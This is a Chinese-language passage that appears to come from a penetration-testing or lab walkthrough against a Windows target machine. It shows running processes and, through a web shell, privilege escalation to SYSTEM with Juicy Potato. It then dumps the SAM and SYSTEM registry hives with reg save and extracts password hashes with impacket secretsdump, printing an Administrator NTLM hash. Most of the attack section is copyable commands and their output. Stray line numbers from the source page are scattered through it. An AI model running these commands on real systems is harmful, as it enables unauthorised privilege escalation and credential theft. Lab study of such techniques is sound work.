conhost.exe 2168 Services 0 9,192 K
cmd.exe 3148 Services 0 3,584 K
tasklist.exe 4800 Services 0 7,736 K
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
发现MsMpEng.exe,微软自带的Defender Microsoft Security Essentials
换个方向,直接使用蚁剑操作靶机,不折腾了
如果用户具有SeImpersonate或SeAssignPrimaryToken权限,那么您就是SYSTEM。
使用现成工具Juicy Potato (opens new window)进行提权,下载上传到靶机
提权
jp -l 1337 -p c:\windows\system32\cmd.exe -a "/c whoami" -t *
以system身份导出密码
# 导出 SAM
jp -l 1337 -p c:\windows\system32\cmd.exe -a "/c reg save HKLM\SAM C:\WWW\data\admin\sam.save" -t *
# 导出 SYSTEM
jp -l 1337 -p c:\windows\system32\cmd.exe -a "/c reg save HKLM\SYSTEM C:\WWW\data\admin\system.save" -t *
2
3
4
5
下载到本地,使用python的impacket-secretsdump模块导出hash
python3 -m pip install impacket
python3 D:\ServBay\packages\python\current\Scripts\secretsdump.py -sam sam.save -system system.save local > hashes.txt
2
读取hashes.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cad8ef0c410c9709cea512052756ce5a:::
